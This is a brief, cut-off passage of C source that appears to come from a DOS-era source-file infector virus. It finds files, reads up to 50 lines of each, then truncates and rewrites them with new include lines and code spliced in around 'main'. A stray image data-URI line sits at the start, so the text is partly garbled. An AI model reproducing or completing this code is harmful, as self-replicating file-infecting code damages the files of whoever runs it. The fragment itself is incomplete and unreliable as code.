 i=0;
if ((in = fopen(ffblk.ff_name, "rt"))== NULL)
{
goto next;
}
do{
if(i>=50)
{
fclose(in);
goto next;
}
p=fgets(buf[i],80,in);
i++;
}while(p!=NULL);
fclose(in);
out=fopen(ffblk.ff_name,"w+t");
fputs("#include<stdio.h>\n",out);
fputs("#include<dir.h>\n",out);
do
{
if(strstr(buf[j],main)!=NULL)
{
for(;j<i-1;j++)